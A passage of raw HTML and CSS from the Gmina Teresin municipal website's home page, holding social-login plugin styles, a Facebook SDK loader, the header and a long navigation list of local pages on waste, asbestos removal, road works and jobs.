    color: rgba(0, 0, 0, 0.85);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

.nsl-disabled-provider .nsl-button {
    filter: grayscale(1);
    opacity: 0.8;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><style type="text/css">/* Notice fallback */
#nsl-notices-fallback {
    position: fixed;
    right: 10px;
    top: 10px;
    z-index: 10000;
}

.admin-bar #nsl-notices-fallback {
    top: 42px;
}

#nsl-notices-fallback > div {
    position: relative;
    background: #fff;
    border-left: 4px solid #fff;
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .1);
    margin: 5px 15px 2px;
    padding: 1px 20px;
}

#nsl-notices-fallback > div.error {
    display: block;
    border-left-color: #dc3232;
}

#nsl-notices-fallback > div.updated {
    display: block;
    border-left-color: #46b450;
}

#nsl-notices-fallback p {
    margin: .5em 0;
    padding: 2px;
}

#nsl-notices-fallback > div:after {
    position: absolute;
    right: 5px;
    top: 5px;
    content: '\00d7';
    display: block;
    height: 16px;
    width: 16px;
    line-height: 16px;
    text-align: center;
    font-size: 20px;
    cursor: pointer;
}</style>		<style type="text/css" id="wp-custom-css">
			#sidebar-menu{
	display: none;
}
#shortcut > div{
  display: flex;
  flex-wrap: wrap;
}		</style>
		</head>

<body data-rsssl=1 class="home blog wp-theme-szablon mourning cookies-not-set desktop chrome osx wp-accessibility-helper accessibility-contrast_mode_on wah_fstype_script accessibility-underline-setup accessibility-location-right">

  <div id="fb-root"></div>
  <script>
    (function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s);
      js.id = id;
      js.src = "//connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v2.9";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
  </script>

  <div id="wrapper">

    <header id="header" class="menu-header">

      <nav class="navbar" role="navigation">

        <div class="container" id="navbar-container">

          <div class="row">

            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">

              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>

              <a href="https://www.teresin.pl" class="navbar-brand">
                <img src="https://www.teresin.pl/wp-content/themes/szablon/img/logo@2.png" alt="Gmina Teresin" title="Gmina Teresin" class="navbar-logo" width="auto" height="100%" />
              </a>

              <div id="logo-opis">
                <span id="head">Gmina<br>Teresin
                  <p>Tutaj żyje się spokojnie</p>
                </span>
              </div>

              <form id="searchform" class="navbar-form szukaj" method="GET" action="https://www.teresin.pl" role="search">
                <div class="input-group add-on">
                  <input class="form-control" type="search" name="s" value="" placeholder="Szukaj w serwisie..." required>
                  <div class="input-group-addon">
                    <button type="submit">Szukaj</button>
                  </div>
                </div>
              </form>

              <span class="header-linki">
                <a href="http://bip.teresin.pl" id="logobip"><img src="https://www.teresin.pl/wp-content/themes/szablon/img/logobip.jpg"></a>
                <a href="https://www.facebook.com/gminateresin/" id="logofb"><img src="https://www.teresin.pl/wp-content/themes/szablon/img/logofb.png"></a>
                <a href="https://www.teresin.pl/na-skroty/fundusze-zewnetrzne/"><img src="https://www.teresin.pl/wp-content/themes/szablon/img/flagaunia.png" id="flagaunia"></a>
              </span>

              <div id="lang-menu">

                <span>Język:</span>

                <div class="menu"><ul>
<li class="page_item page-item-8"><a href="https://www.teresin.pl/strona-glowna/">strona glowna</a></li>
<li class="page_item page-item-5734"><a href="https://www.teresin.pl/przystanek-granice-punkt-obslugi-turysty-w-gminie-teresin/">&#8222;Przystanek Granice&#8221; &#8211; Punkt Obsługi Turysty w Gminie Teresin</a></li>
<li class="page_item page-item-1363"><a href="https://www.teresin.pl/adaptacja-budynku-dworca-w-teresinie/">Adaptacja budynku dworca w Teresinie</a></li>
<li class="page_item page-item-1305"><a href="https://www.teresin.pl/adaptacja-budynku-straznicy-osp-w-budkach-piaseckich-na-swietlice-wiejska/">Adaptacja budynku strażnicy OSP w Budkach Piaseckich na świetlicę wiejską</a></li>
<li class="page_item page-item-2128"><a href="https://www.teresin.pl/aktualnosci-go/">Aktualności &#8211; gospodarka odpadami</a></li>
<li class="page_item page-item-12007"><a href="https://www.teresin.pl/aktywizacja-debowka/">Aktywizacja Dębówka</a></li>
<li class="page_item page-item-300"><a href="https://www.teresin.pl/bezpieczenstwo/">Bezpieczeństwo</a></li>
<li class="page_item page-item-1204"><a href="https://www.teresin.pl/boisko-wielofunkcyjne-z-miejscami-parkingowymi-we-wsi-granice/">Boisko wielofunkcyjne z miejscami parkingowymi we wsi Granice</a></li>
<li class="page_item page-item-12579"><a href="https://www.teresin.pl/budowa-sieci-kanalizacji-sanitarnej-i-wodociagu-w-gminie-teresin/">BUDOWA SIECI KANALIZACJI SANITARNEJ I WODOCIĄGU W GMINIE TERESIN</a></li>
<li class="page_item page-item-1293"><a href="https://www.teresin.pl/budowa-sieci-kanalizacji-sanitarnej-w-paprotni-i-teresinie-gaju/">Budowa sieci kanalizacji sanitarnej w Paprotni i Teresinie Gaju</a></li>
<li class="page_item page-item-339"><a href="https://www.teresin.pl/ciekawostki/">Ciekawostki</a></li>
<li class="page_item page-item-4473"><a href="https://www.teresin.pl/co-gdzie-kiedy-w-gminie-teresin/">Co, gdzie, kiedy w gminie Teresin</a></li>
<li class="page_item page-item-9678"><a href="https://www.teresin.pl/deklaracja-zgodnosci/">Deklaracja dostępności</a></li>
<li class="page_item page-item-2395"><a href="https://www.teresin.pl/dworzec-to-kultura/">DWORZEC TO KULTURA!</a></li>
<li class="page_item page-item-2828"><a href="https://www.teresin.pl/dzielnicowi/">Dzielnicowi</a></li>
<li class="page_item page-item-938"><a href="https://www.teresin.pl/gaj/">Gaj</a></li>
<li class="page_item page-item-185"><a href="https://www.teresin.pl/galeria/">Galeria</a></li>
<li class="page_item page-item-2904"><a href="https://www.teresin.pl/gmina-teresin-dla-niepodleglej/">GMINA TERESIN  &#8222;DLA NIEPODLEGŁEJ&#8221;</a></li>
<li class="page_item page-item-26022"><a href="https://www.teresin.pl/gmina-teresin-realizuje-projekt-mazowsze-bez-smogu/">Gmina Teresin realizuje projekt „Mazowsze bez smogu”</a></li>
<li class="page_item page-item-1261"><a href="https://www.teresin.pl/gmina-teresin-zaprasza-na-ziemie-chelmonskiego-wydanie-materialow-promujacych-lokalna-grupe-dzialania-z-perspektywy-gminy-teresin/">Gmina Teresin zaprasza na Ziemię Chełmońskiego &#8211; wydanie materiałów promujących  Lokalną Grupę Działania z perspektywy Gminy Teresin</a></li>
<li class="page_item page-item-22470"><a href="https://www.teresin.pl/gops/">Gminny Ośrodek Pomocy Społecznej</a></li>
<li class="page_item page-item-292"><a href="https://www.teresin.pl/gminy-partnerskie/">Gminy partnerskie</a></li>
<li class="page_item page-item-2154"><a href="https://www.teresin.pl/gospodarka-odpadami-2/">Gospodarka Odpadami</a></li>
<li class="page_item page-item-11320"><a href="https://www.teresin.pl/harmonogram-odbioru-odpadow-komunalnych/">Harmonogram odbioru odpadów komunalnych</a></li>
<li class="page_item page-item-247"><a href="https://www.teresin.pl/herb-teresina/">Herb Teresina</a></li>
<li class="page_item page-item-245"><a href="https://www.teresin.pl/historia-gminy/">Historia Gminy</a></li>
<li class="page_item page-item-281"><a href="https://www.teresin.pl/honorowi-obywatele/">Honorowi Obywatele</a></li>
<li class="page_item page-item-343"><a href="https://www.teresin.pl/hotele-i-gastronomia/">Hotele i gastronomia</a></li>
<li class="page_item page-item-1171"><a href="https://www.teresin.pl/indywidualizacja-procesu-nauczania/">Indywidualizacja procesu nauczania</a></li>
<li class="page_item page-item-326"><a href="https://www.teresin.pl/infrastruktura/">Infrastruktura</a></li>
<li class="page_item page-item-5159"><a href="https://www.teresin.pl/jednostki-nieodplatnego-poradnictwa/">Jednostki nieodpłatnego poradnictwa</a></li>
<li class="page_item page-item-2630"><a href="https://www.teresin.pl/kalendarium-oze/">Kalendarium OZE</a></li>
<li class="page_item page-item-318"><a href="https://www.teresin.pl/kalendarz-wydarzen-cyklicznych-2017/">Kalendarz wydarzeń cyklicznych 2017</a></li>
<li class="page_item page-item-2019"><a href="https://www.teresin.pl/klub-seniora-zlota-jesien/">Klub Seniora &#8222;Radosna Jesień&#8221;</a></li>
<li class="page_item page-item-992"><a href="https://www.teresin.pl/kompleksowe-przygotowanie-terenow-pod-dzialalnosc-inwestycyjna-w-gminie-teresin-etap-i-wszy/">Kompleksowe przygotowanie terenów pod działalność inwestycyjną w gminie Teresin &#8211; etap I-wszy</a></li>
<li class="page_item page-item-1125"><a href="https://www.teresin.pl/kompleksowe-przygotowanie-terenow-pod-dzialalnosc-inwestycyjna-w-gminie-teresin-ii-etap/">Kompleksowe przygotowanie terenów pod działalność inwestycyjną w gminie Teresin &#8211; II etap</a></li>
<li class="page_item page-item-208"><a href="https://www.teresin.pl/mapa/">Mapa</a></li>
<li class="page_item page-item-6561"><a href="https://www.teresin.pl/mazowiecki-instrument-aktywizacji-solectw/">Mazowiecki Instrument Aktywizacji Sołectw MAZOWSZE 2019</a></li>
<li class="page_item page-item-2219"><a href="https://www.teresin.pl/mazowsze-walczy-ze-smogiem/">Mazowsze walczy ze smogiem</a></li>
<li class="page_item page-item-953"><a href="https://www.teresin.pl/mikolajew/">Mikołajew</a></li>
<li class="page_item page-item-27709"><a href="https://www.teresin.pl/modernizacja-oswietlenia-ulicznego-w-solectwach-nowe-gnatowice-nowe-paski-i-pawlowice/">Modernizacja oświetlenia ulicznego w sołectwach: Nowe Gnatowice, Nowe Paski i Pawłowice</a></li>
<li class="page_item page-item-21202"><a href="https://www.teresin.pl/modernizacja-oswietlenia-w-gminie-teresin-dofinansowana-preferencyjna-pozyczka-z-wojewodzkiego-funduszu-ochrony-srodowiska-i-gospodarki-wodnej-w-warszawie/">Modernizacja oświetlenia w Gminie Teresin – dofinansowana preferencyjną pożyczką z Wojewódzkiego Funduszu Ochrony  Środowiska i Gospodarki Wodnej w Warszawie</a></li>
<li class="page_item page-item-226"><a href="https://www.teresin.pl/naglowek/">Nagłówek</a></li>
<li class="page_item page-item-19195"><a href="https://www.teresin.pl/nasadzenia-drzew-i-krzewow-w-parku-granice/">Nasadzenia drzew i krzewów w Parku Granice</a></li>
<li class="page_item page-item-909"><a href="https://www.teresin.pl/niepokalanow/">Niepokalanów</a></li>
<li class="page_item page-item-243"><a href="https://www.teresin.pl/o-gminie/">O Gminie</a></li>
<li class="page_item page-item-24554"><a href="https://www.teresin.pl/obwieszczenie-o-konsultacjach-spolecznych-czesc-obrebu-teresin-gaj/">Obwieszczenie o konsultacjach społecznych &#8211; część obrębu Teresin Gaj</a></li>
<li class="page_item page-item-3855"><a href="https://www.teresin.pl/ochrona-srodowiska/">Ochrona Środowiska</a></li>
<li class="page_item page-item-8620"><a href="https://www.teresin.pl/odnawialne-zrodla-energii-w-gminach-sochaczew-nowa-sucha-rybno-i-teresin/">Odnawialne Źródła Energii w gminach: Sochaczew, Nowa Sucha, Rybno i Teresin etap I i II</a></li>
<li class="page_item page-item-2016"><a href="https://www.teresin.pl/ogloszenia-klubu-seniora/">Ogłoszenia Klubu Seniora</a></li>
<li class="page_item page-item-2775"><a href="https://www.teresin.pl/opieka-nad-zwierzetami/">Opieka nad zwierzętami</a></li>
<li class="page_item page-item-316"><a href="https://www.teresin.pl/oswiata/">Oświata</a></li>
<li class="page_item page-item-929"><a href="https://www.teresin.pl/paprotnia/">Paprotnia</a></li>
<li class="page_item page-item-940"><a href="https://www.teresin.pl/paski/">Paski</a></li>
<li class="page_item page-item-943"><a href="https://www.teresin.pl/pawlowice/">Pawłowice</a></li>
<li class="page_item page-item-1223"><a href="https://www.teresin.pl/plac-zabaw-w-teresinie/">Plac zabaw w Teresinie</a></li>
<li class="page_item page-item-867"><a href="https://www.teresin.pl/plan-gospodarki-niskoemisyjnej-dla-gminy-teresin/">Plan Gospodarki Niskoemisyjnej dla Gminy Teresin</a></li>
<li class="page_item page-item-874"><a href="https://www.teresin.pl/podniesienie-jakosci-zycia-mieszkancow-i-stanu-srodowiska-naturalnego-dzieki-rozbudowie-sieci-kanalizacji-oraz-sieci-wodociagowej-w-gminie-teresin/">Podniesienie jakości życia mieszkańców i stanu środowiska naturalnego, dzięki rozbudowie sieci kanalizacji oraz sieci wodociągowej w Gminie Teresin</a></li>
<li class="page_item page-item-9305"><a href="https://www.teresin.pl/podniesienie-kompetencji-cyfrowych-mieszkancow-wojewodztwa-mazowieckiego/">Podniesienie kompetencji cyfrowych mieszkańców województwa mazowieckiego</a></li>
<li class="page_item page-item-322"><a href="https://www.teresin.pl/polityka-proinwestycyjna/">Polityka proinwestycyjna</a></li>
<li class="page_item page-item-3139"><a href="https://www.teresin.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li class="page_item page-item-302"><a href="https://www.teresin.pl/polityka-spoleczna/">Polityka społeczna</a></li>
<li class="page_item page-item-3850"><a href="https://www.teresin.pl/poprawa-jakosci-powietrza/">Poprawa jakości powietrza</a></li>
<li class="page_item page-item-5223"><a href="https://www.teresin.pl/praca-dino/">Praca &#8211; Dino</a></li>
<li class="page_item page-item-3706"><a href="https://www.teresin.pl/praca-nauczyciel-informatyki/">Praca &#8211; nauczyciel informatyki</a></li>
<li class="page_item page-item-13400"><a href="https://www.teresin.pl/praca-saga-operator-linii-powlok/">Praca Saga operator linii powłok</a></li>
<li class="page_item page-item-6777"><a href="https://www.teresin.pl/praca-stokrotka/">Praca Stokrotka</a></li>
<li class="page_item page-item-5747"><a href="https://www.teresin.pl/pracownik-pomocniczy-w-magazynie/">Pracownik pomocniczy w magazynie</a></li>
<li class="page_item page-item-2152"><a href="https://www.teresin.pl/prawo-go/">Prawo &#8211; gospodarka odpadami</a></li>
<li class="page_item page-item-1330"><a href="https://www.teresin.pl/projekt-realizowany-przez-gmine-teresin-wspolfinansowany-w-ramach-rzadowego-programu-radosna-szkola/">Projekt realizowany przez Gminę Teresin współfinansowany w ramach rządowego programu &#8211; &#8222;Radosna szkoła&#8221;</a></li>
<li class="page_item page-item-9065"><a href="https://www.teresin.pl/przebudowa-drogi-gminnej-nr-380814w-kaweczyn/">Przebudowa drogi gminnej nr 380814W Kawęczyn</a></li>
<li class="page_item page-item-11118"><a href="https://www.teresin.pl/przebudowa-drogi-gminnej-nr-380814w-kaweczyn-mikolajew-gmina-teresin/">Przebudowa drogi gminnej nr 380814W Kawęczyn, Mikołajew Gmina Teresin</a></li>
<li class="page_item page-item-15179"><a href="https://www.teresin.pl/przebudowa-drogi-gminnej-w-miejscowosci-mikolajew/">Przebudowa drogi gminnej w miejscowości Mikołajew</a></li>
<li class="page_item page-item-15834"><a href="https://www.teresin.pl/przebudowa-drogi-gminnej-w-miejscowosci-nowe-paski/">PRZEBUDOWA DROGI GMINNEJ W MIEJSCOWOŚCI NOWE PASKI</a></li>
<li class="page_item page-item-1318"><a href="https://www.teresin.pl/przebudowa-kompleksu-lekkoatletycznego-w-teresinie-etap-i/">Przebudowa kompleksu lekkoatletycznego w Teresinie &#8211; etap I</a></li>
<li class="page_item page-item-1159"><a href="https://www.teresin.pl/przebudowa-oczyszczalni-sciekow/">Przebudowa oczyszczalni ścieków</a></li>
<li class="page_item page-item-17837"><a href="https://www.teresin.pl/przebudowa-ul-ksiazecej-w-miejscowosci-teresin-gaj/">Przebudowa ul. Książęcej w miejscowości Teresin Gaj</a></li>
<li class="page_item page-item-311"><a href="https://www.teresin.pl/przedsiebiorstwa-lokalne/">Przedsiębiorstwa lokalne</a></li>
<li class="page_item page-item-23710"><a href="https://www.teresin.pl/przeprowadzenie-prac-konserwatorskich-obrazu-j-chelmonskiego-meczenstwo-sw-bartlomieja/">PRZEPROWADZENIE PRAC KONSERWATORSKICH OBRAZU J. CHEŁMOŃSKIEGO „MĘCZEŃSTWO ŚW. BARTŁOMIEJA”</a></li>
<li class="page_item page-item-1804"><a href="https://www.teresin.pl/2689-strazak/">Psy do adopcji</a></li>
<li class="page_item page-item-2130"><a href="https://www.teresin.pl/punkt-selektywnego-zbierania-odpadow-komunalnych/">Punkt selektywnego zbierania odpadów komunalnych</a></li>
<li class="page_item page-item-20584"><a href="https://www.teresin.pl/regionalne-partnerstwo-samorzadow-mazowsza-dla-aktywizacji-spoleczenstwa-informacyjnego-w-zakresie-e-administracji-i-geoinformacji-asi/">REGIONALNE PARTNERSTWO SAMORZĄDÓW MAZOWSZA DLA AKTYWIZACJI SPOŁECZEŃSTWA INFORMACYJNEGO W ZAKRESIE E-ADMINISTRACJI I GEOINFORMACJI (ASI)</a></li>
<li class="page_item page-item-2032"><a href="https://www.teresin.pl/relacja-planu-filmu-dwie-korony/">Relacja z planu filmu &#8222;Dwie Korony&#8221;</a></li>
<li class="page_item page-item-3354"><a href="https://www.teresin.pl/relacja-ze-spotkania-sprawie-oze-062018/">Relacja ze spotkania w sprawie OZE 06&#8217;2018</a></li>
<li class="page_item page-item-23742"><a href="https://www.teresin.pl/remont-dachu-barokowego-kosciola-w-szymanowie/">REMONT DACHU BAROKOWEGO KOŚCIOŁA W SZYMANOWIE</a></li>
<li class="page_item page-item-23716"><a href="https://www.teresin.pl/remont-kosciola-w-mikolajewie/">REMONT KOŚCIOŁA W MIKOŁAJEWIE</a></li>
<li class="page_item page-item-16345"><a href="https://www.teresin.pl/remont-straznicy-osp-w-paprotni/">REMONT STRAŻNICY OSP W PAPROTNI</a></li>
<li class="page_item page-item-23748"><a href="https://www.teresin.pl/remont-wiezby-dachowej-w-kosciele-parafialnym-swietego-bartlomieja-apostola-w-pawlowicach/">REMONT WIĘŹBY DACHOWEJ W KOŚCIELE PARAFIALNYM ŚWIĘTEGO BARTŁOMIEJA APOSTOŁA W PAWŁOWICACH</a></li>
<li class="page_item page-item-81"><a href="https://www.teresin.pl/rozwoj-informatyczny/">Rozwój informatyczny</a></li>
<li class="page_item page-item-328"><a href="https://www.teresin.pl/rynek-pracy/">Rynek pracy</a></li>
<li class="page_item page-item-13387"><a href="https://www.teresin.pl/saga-operator-cnc/">Saga operator CNC</a></li>
<li class="page_item page-item-947"><a href="https://www.teresin.pl/seroki/">Seroki</a></li>
<li class="page_item page-item-950"><a href="https://www.teresin.pl/skotniki/">Skotniki</a></li>
<li class="page_item page-item-1253"><a href="https://www.teresin.pl/skwer-malego-rycerzyka/">Skwer Małego Rycerzyka</a></li>
<li class="page_item page-item-3107"><a href="https://www.teresin.pl/spotkanie-7-czerwca-2018/">Spotkanie 7 czerwca 2018</a></li>
<li class="page_item page-item-354"><a href="https://www.teresin.pl/sprzedam-kupie-zamienie/">Sprzedam &#8211; kupię &#8211; zamienię</a></li>
<li class="page_item page-item-3255"><a href="https://www.teresin.pl/sprzedaz-nieruchomosci/">Sprzedaż nieruchomości</a></li>
<li class="page_item page-item-22100"><a href="https://www.teresin.pl/srodki-na-aktywnosc-fizyczna-i-umyslowa-seniorow/">Środki na Aktywność Fizyczną i Umysłową Seniorów</a></li>
<li class="page_item page-item-27283"><a href="https://www.teresin.pl/standardy-ochrony-maloletnich-w-gminnym-osrodku-pomocy-spolecznej-w-teresinie/">Standardy ochrony małoletnich w Gminnym Ośrodku Pomocy Społecznej w Teresinie</a></li>
<li class="page_item page-item-1310"><a href="https://www.teresin.pl/strefa-olimpijczyka-atrakcja-dla-mieszkanca-i-turysty/">Strefa Olimpijczyka &#8211; atrakcją dla mieszkańca i turysty</a></li>
<li class="page_item page-item-931"><a href="https://www.teresin.pl/strugi/">Strugi</a></li>
<li class="page_item page-item-1242"><a href="https://www.teresin.pl/swietlica-wiejska-we-wsi-paprotnia/">Świetlica wiejska we wsi Paprotnia</a></li>
<li class="page_item page-item-1234"><a href="https://www.teresin.pl/swietlica-wiejska-we-wsi-skrzelew/">Świetlica wiejska we wsi Skrzelew</a></li>
<li class="page_item page-item-337"><a href="https://www.teresin.pl/szlaki-turystyczne-i-pielgrzymkowe/">Szlaki turystyczne i pielgrzymkowe</a></li>
<li class="page_item page-item-347"><a href="https://www.teresin.pl/szukam-pracy-dam-prace/">Szukam pracy / dam pracę</a></li>
<li class="page_item page-item-925"><a href="https://www.teresin.pl/szymanow/">Szymanów</a></li>
<li class="page_item page-item-914"><a href="https://www.teresin.pl/teresin/">Teresin</a></li>
<li class="page_item page-item-12700"><a href="https://www.teresin.pl/u-w-a-g-a-zwrot-podatku-akcyzowego/">U W A G A!  Zwrot podatku akcyzowego</a></li>
<li class="page_item page-item-22059"><a href="https://www.teresin.pl/urzadzenie-placu-zabaw-w-m-teresin/">Urządzenie placu zabaw w m. Teresin</a></li>
<li class="page_item page-item-14632"><a href="https://www.teresin.pl/urzadzenie-terenu-rekreacyjno-parkowego-w-miejscowosci-granice/">Urządzenie terenu rekreacyjno-parkowego w miejscowości Granice</a></li>
<li class="page_item page-item-1290"><a href="https://www.teresin.pl/usuwanie-i-unieszkodliwianie-azbestu-w-gminie-teresin-2014/">Usuwanie i unieszkodliwianie azbestu w Gminie Teresin &#8211; 2014</a></li>
<li class="page_item page-item-1302"><a href="https://www.teresin.pl/usuwanie-i-unieszkodliwianie-azbestu-w-gminie-teresin-2014-ii-nabor/">Usuwanie i unieszkodliwianie azbestu w Gminie Teresin &#8211; 2014 &#8211; II nabór</a></li>
<li class="page_item page-item-872"><a href="https://www.teresin.pl/usuwanie-i-unieszkodliwianie-azbestu-w-gminie-teresin-2015/">Usuwanie i unieszkodliwianie azbestu w Gminie Teresin &#8211; 2015</a></li>
<li class="page_item page-item-865"><a href="https://www.teresin.pl/usuwanie-i-unieszkodliwianie-azbestu-w-gminie-teresin-2016/">Usuwanie i unieszkodliwianie azbestu w Gminie Teresin &#8211; 2016</a></li>
<li class="page_item page-item-2315"><a href="https://www.teresin.pl/usuwanie-unieszkodliwianie-azbestu-gminie-teresin-2017/">Usuwanie i unieszkodliwianie azbestu w Gminie Teresin &#8211; 2017</a></li>
<li class="page_item page-item-4256"><a href="https://www.teresin.pl/usuwanie-unieszkodliwianie-azbestu-gminie-teresin-2018/">Usuwanie i unieszkodliwianie azbestu w Gminie Teresin &#8211; 2018</a></li>
<li class="page_item page-item-7303"><a href="https://www.teresin.pl/usuwanie-i-unieszkodliwianie-azbestu-w-gminie-teresin-2019/">Usuwanie i unieszkodliwianie azbestu w Gminie Teresin &#8211; 2019</a></li>
<li class="page_item page-item-10133"><a href="https://www.teresin.pl/usuwanie-i-unieszkodliwianie-azbestu-w-gminie-teresin-2020/">Usuwanie i unieszkodliwianie azbestu w Gminie Teresin &#8211; 2020</a></li>
<li class="page_item page-item-12305"><a href="https://www.teresin.pl/usuwanie-i-unieszkodliwianie-azbestu-w-gminie-teresin-2021/">Usuwanie i unieszkodliwianie azbestu w Gminie Teresin – 2021</a></li>
<li class="page_item page-item-20631"><a href="https://www.teresin.pl/usuwanie-i-unieszkodliwianie-azbestu-w-gminie-teresin-2023/">Usuwanie i unieszkodliwianie azbestu w Gminie Teresin – 2023</a></li>
<li class="page_item page-item-23441"><a href="https://www.teresin.pl/usuwanie-i-unieszkodliwianie-azbestu-w-gminie-teresin-2024/">USUWANIE I UNIESZKODLIWIANIE AZBESTU W GMINIE TERESIN 2024</a></li>
<li class="page_item page-item-15291"><a href="https://www.teresin.pl/usuwanie-i-unieszkodliwianie-azbestu-w-gminie-teresin-w-roku-2022/">Usuwanie i unieszkodliwianie azbestu w Gminie Teresin w roku 2022</a></li>
<li class="page_item page-item-307"><a href="https://www.teresin.pl/wazne-adresy-telefony/">Ważne adresy, telefony</a></li>
<li class="page_item page-item-287"><a href="https://www.teresin.pl/wladze/">Władze Gminy</a></li>
<li class="page_item page-item-16187"><a href="https://www.teresin.pl/wsparcie-dzieci-i-wnukow-bylych-pracownikow-pgr-w-rozwoju-cyfrowym/">WSPARCIE DZIECI I WNUKÓW BYŁYCH PRACOWNIKÓW PGR W ROZWOJU CYFROWYM</a></li>
<li class="page_item page-item-341"><a href="https://www.teresin.pl/wydawnictwa-regionalne/">Wydawnictwa regionalne</a></li>
<li class="page_item page-item-23735"><a href="https://www.teresin.pl/wymiana-stolarki-okiennej-i-drzwiowej-w-budynku-palacu-w-zespole-palacowo-parkowym-w-szymanowie/">WYMIANA STOLARKI OKIENNEJ I DRZWIOWEJ W BUDYNKU PAŁACU W ZESPOLE PAŁACOWO-PARKOWYM W SZYMANOWIE</a></li>
<li class="page_item page-item-1266"><a href="https://www.teresin.pl/wyrownanie-szans-edukacyjnych-uczniow-poprzez-dodatkowe-zajecia-rozwijajace-kompetencje-kluczowe-moja-przyszlosc/">Wyrównanie szans edukacyjnych uczniów poprzez dodatkowe zajęcia rozwijające kompetencje kluczowe &#8211; Moja przyszłość</a></li>
<li class="page_item page-item-320"><a href="https://www.teresin.pl/wyroznienia-i-nagrody/">Wyróżnienia i nagrody</a></li>
<li class="page_item page-item-1188"><a href="https://www.teresin.pl/wystawa-plenerowa-moje-miejsce-na-ziemi-wczoraj-i-dzis/">Wystawa plenerowa &#8211; Moje miejsce na ziemi wczoraj i dziś</a></li>
<li class="page_item page-item-22458"><a href="https://www.teresin.pl/wzmocnienie-potencjalu-osp-paprotnia-poprzez-zakup-nowego-ciezkiego-samochodu-ratowniczo-gasniczego-z-wyposazeniem/">WZMOCNIENIE POTENCJAŁU OSP PAPROTNIA POPRZEZ ZAKUP NOWEGO CIĘŻKIEGO SAMOCHODU RATOWNICZO-GAŚNICZEGO Z WYPOSAŻENIEM</a></li>
<li class="page_item page-item-23727"><a href="https://www.teresin.pl/wzmocnienie-potencjalu-osp-paprotnia-poprzez-zakup-nowego-ciezkiego-samochodu-ratowniczo-gasniczego-z-wyposazeniem-2/">WZMOCNIENIE POTENCJAŁU OSP PAPROTNIA POPRZEZ ZAKUP NOWEGO CIĘŻKIEGO SAMOCHODU RATOWNICZO-GAŚNICZEGO Z WYPOSAŻENIEM</a></li>
<li class="page_item page-item-335"><a href="https://www.teresin.pl/zabytki/">Zabytki</a></li>
<li class="page_item page-item-15181"><a href="https://www.teresin.pl/zadania-realizowane-z-budzetu-panstwa-lub-z-panstwowych-funduszy-celowych/">Zadania realizowane z budżetu państwa lub z państwowych funduszy celowych</a></li>
<li class="page_item page-item-10217"><a href="https://www.teresin.pl/zagospodarowanie-terenow-nad-bzura-w-sochaczewie/">Zagospodarowanie terenów nad Bzurą w Sochaczewie</a></li>
<li class="page_item page-item-330"><a href="https://www.teresin.pl/zainwestowali-u-nas/">Zainwestowali u nas</a></li>
<li class="page_item page-item-10504"><a href="https://www.teresin.pl/zakazy-antysmogowe/">Zakazy antysmogowe</a></li>
<li class="page_item page-item-1281"><a href="https://www.teresin.pl/zakup-ciezkiego-samochodu-ratowniczo-gasniczego-dla-osp-paprotnia/">Zakup ciężkiego samochodu ratowniczo-gaśniczego dla OSP Paprotnia</a></li>
<li class="page_item page-item-870"><a href="https://www.teresin.pl/zakup-ubran-specjalnych-typu-nomex-dla-osp-paprotnia/">Zakup ubrań specjalnych typu NOMEX dla OSP Paprotnia</a></li>
<li class="page_item page-item-8131"><a href="https://www.teresin.pl/zapobieganie-zagrozeniom-srodowiska/">Zapobieganie zagrożeniom środowiska</a></li>
<li class="page_item page-item-2060"><a href="https://www.teresin.pl/segregacja/">Zasady segregacji odpadów</a></li>
<li class="page_item page-item-2870"><a href="https://www.teresin.pl/zasady-segregacji-odpadow-budynkach-wielorodzinnych/">Zasady segregacji odpadów w budynkach wielorodzinnych</a></li>
